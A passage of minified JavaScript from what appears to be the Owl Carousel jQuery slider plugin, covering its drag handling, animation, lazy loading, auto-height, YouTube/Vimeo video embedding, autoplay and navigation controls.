e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){e>=t&&t>s&&(s=Number(t))}),delete(n=t.extend({},this.options,i[s])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+s)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==s)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},n.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={}},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed")},n.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},n.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},n.prototype.internalEvents=function(){var i=("ontouchstart"in e||navigator.msMaxTouchPoints,e.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},n.prototype.onDragStart=function(s){var n,r,a,h;if(3===(n=s.originalEvent||s||e.event).which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,r=o(n).x,a=o(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)h=this.getTransformProperty(),this.drag.offsetX=h,this.animate(h),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=r-this.drag.offsetX,this.drag.startY=a-this.drag.offsetY,this.drag.start=r-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},n.prototype.onDragMove=function(t){var i,n,r,a,h,l;this.state.isTouch&&(this.state.isScrolling||(n=o(i=t.originalEvent||t||e.event).x,r=o(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=r-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(a=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),h=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),l=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,a+l),h+l)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==s?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},n.prototype.onDragEnd=function(e){var s,n;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),s=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||s>300)&&this.removeClick(this.drag.targetEl),n=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(n),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(n)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},n.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},n.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},n.prototype.getTransformProperty=function(){var t;return!0!==(16===(t=(t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},n.prototype.closest=function(e){var i=-1,s=this.width(),n=this.coordinates();return this.settings.freeDrag||t.each(n,t.proxy(function(t,o){return e>o-30&&o+30>e?i=t:this.op(e,"<",o)&&this.op(e,">",n[t+1]||o-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",n[this.minimum()])?i=e=this.minimum():this.op(e,"<",n[this.maximum()])&&(i=e=this.maximum())),i},n.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(t){this._invalidated[t]=!0},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>n?s:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},n.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i=null;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},n.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(i,s){if(this.settings.loop){var n=i-this.relative(this.current()),o=this.current(),r=this.current(),a=this.current()+n,h=0>r-a,l=this._clones.length+this._items.length;a<this.settings.items&&!1===h?(o=r+this._items.length,this.reset(o)):a>=l-this.settings.items&&!0===h&&(o=r-this._items.length,this.reset(o)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),o+n,s)),this.current(o+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,s)),this.current(i),this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.transitionEnd=function(t){return(t===s||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},n.prototype.viewport=function(){var s;if(this.options.responsiveBaseElement!==e)s=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)s=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";s=i.documentElement.clientWidth}return s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(t,e){e=e===s?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},n.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(function(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))},this),500))},n.prototype.preloadAutoWidthImages=function(e){var i,s,n,o;i=0,s=this,e.each(function(r,a){n=t(a),(o=new Image).onload=function(){i++,n.attr("src",o.src),n.css("opacity",1),i>=e.length&&(s.state.imagesLoaded=!0,s.initialize())},o.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},n.prototype.destroy=function(){for(var s in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[s].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:i>t;case">":return s?i>t:t>i;case">=":return s?i>=t:t>=i;case"<=":return s?t>=i:i>=t}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s){var n={item:{count:this._items.length,index:this.current()}},o=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),r=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,r)),r},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.browserSupport=function(){if(this.support3d=r(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=r(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][r(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new n(this,e))})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&e.property.value||this._core.current())+n,r=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):((n=new Image).onload=t.proxy(function(){o.css({"background-image":"url("+r+")",opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),n.src=r)},this)),this._loaded.push(s.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else{if(!(s[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,i){var s,n,o=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",r=e.find("img"),a="src",h="",l=this._core.settings,c=function(t){'<div class="owl-video-play-icon"></div>',s=l.lazyLoad?'<div class="owl-video-tn '+h+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after('<div class="owl-video-play-icon"></div>')};return e.wrap('<div class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length?(c(r.attr(a)),r.remove(),!1):void("youtube"===i.type?(n="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(n)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,c(n)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,s,n=t(e.target||e.srcElement),o=n.closest("."+this._core.settings.itemClass),r=this._videos[o.attr("data-video")],a=r.width||"100%",h=r.height||this._core.$stage.height();"youtube"===r.type?i='<iframe width="'+a+'" height="'+h+'" src="http://www.youtube.com/embed/'+r.id+"?autoplay=1&v="+r.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===r.type&&(i='<iframe src="http://player.vimeo.com/video/'+r.id+'?autoplay=1" width="'+a+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),o.addClass("owl-video-playing"),this._playing=o,s=t('<div style="height:'+h+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),n.after(s)},s.prototype.isInFullScreen=function(){var s=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return s&&t(s).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(s&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),o&&n.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},s.prototype.play=function(){return!0===i.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){e.clearInterval(this.interval)},s.prototype.pause=function(){e.clearInterval(this.interval)},s.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?e>=i?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,s=this._core.settings;for(i in s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),s.navContainer&&s.dotsContainer||(this._controls.$container=t("<div>").addClass(s.controlsClass).appendTo(this.$element)),this._controls.$indicators=s.dotsContainer?t(s.dotsContainer):t("<div>").hide().addClass(s.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this)),e=s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+s.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(s.navClass[0]).html(s.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next.addClass(s.navClass[1]).html(s.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(s.navSpeed)},this)),this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0,0;n>t;t++)(e>=o||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var 